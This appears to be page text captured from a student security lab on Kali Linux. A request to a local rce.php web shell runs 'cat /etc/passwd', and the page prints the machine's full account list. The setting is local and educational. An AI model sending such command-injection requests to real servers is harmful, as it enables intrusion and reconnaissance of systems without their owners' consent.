 localhost/ejercicio_3_6/rce.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false
tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
redsocks:x:103:109::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:106:111::/nonexistent:/usr/sbin/nologin
miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin
redis:x:108:114::/var/lib/redis:/usr/sbin/nologin
usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mosquitto:x:110:116::/var/lib/mosquitto:/usr/sbin/nologin
tcpdump:x:111:118::/nonexistent:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
_rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
statd:x:115:65534::/var/lib/nfs:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:996:996:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
Debian-snmp:x:117:123::/var/lib/snmp:/bin/false
_gvm:x:118:124::/var/lib/openvas:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
sslh:x:120:125::/nonexistent:/usr/sbin/nologin
postgres:x:121:126:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
inetsim:x:123:130::/var/lib/inetsim:/usr/sbin/nologin
lightdm:x:124:131:Light Display Manager:/var/lib/lightdm:/bin/false
geoclue:x:125:132::/var/lib/geoclue:/usr/sbin/nologin
king-phisher:x:126:133::/var/lib/king-phisher:/usr/sbin/nologin
polkitd:x:994:994:polkit:/nonexistent:/usr/sbin/nologin
rtkit:x:127:134:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:128:135:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
nm-openvpn:x:129:136:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:130:137:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
alumno:x:1000:1000:alumno,,,:/home/alumno:/usr/bin/zsh